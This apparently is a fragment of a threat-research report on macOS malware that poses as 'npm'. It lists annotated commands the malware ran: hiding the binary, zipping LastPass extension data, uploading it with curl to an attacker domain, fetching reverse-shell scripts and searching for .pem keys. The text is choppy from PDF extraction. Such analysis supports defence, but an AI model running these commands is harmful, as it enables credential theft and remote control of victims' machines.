 1
npm
1
zsh
1
npm
1
npm
26
npm
/var/folders/[redacted temporary path]/npm
--bin /Users/$USER$/npm
Change flags to hidden:
chflags hidden npm
chflags
Retreive information about shutdown and restart events:log stream --predicate
eventMessage contains "com.apple.restartInitiated" or eventMessage contains
"com.apple.shutdownInitiated" --info
4
bash
Steal LastPass data:zsh -c zip -r [redacted].zip /Users/$USER$/Library/Application\
Support/Google/Chrome/Default/Local\ Extension\
Settings/aeblfdkhhhdcdjpifhhbdiojplfjncoa
Grant execution permissions:
chmod +x npm
chmod
Data exfiltration attempt:zsh -c curl -F file=[redacted].zip
https://visualstudiomacupdate.com/tasks/upload_file
Retreive reverse shell script #1:zsh -c curl -O -s https://apple-ads-metric.com/back.sh
Retreive reverse shell script #2 and grant execute permissions:zsh -c curl -O -s
https://apple-ads-metric.com/sh.sh && chmod +x sh.sh
Download the malware: curl -O -s
https://apple-ads-metric.com/npm
curl
Searching for public keys:zsh -c mdfind -name .pem